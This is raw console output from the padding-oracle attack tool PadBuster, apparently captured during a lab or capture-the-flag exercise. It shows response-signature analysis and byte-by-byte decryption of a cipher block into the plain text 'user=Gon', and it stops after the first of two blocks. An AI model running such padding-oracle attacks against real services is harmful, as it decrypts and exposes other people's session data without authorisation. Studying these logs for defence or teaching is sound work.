 +-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1189
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 2 ***
INFO: No error string was provided...starting response analy
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     1388    N/A
2 **    255     200     15      N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (243/256) [Byte 8]
[+] Success: (238/256) [Byte 7]
[+] Success: (104/256) [Byte 6]
[+] Success: (135/256) [Byte 5]
[+] Success: (166/256) [Byte 4]
[+] Success: (95/256) [Byte 3]
[+] Success: (235/256) [Byte 2]
[+] Success: (110/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): d150431b1af9c841
[+] Intermediate Bytes (HEX): 9a12a75f7d9b100c
[+] Plain Text: user=Gon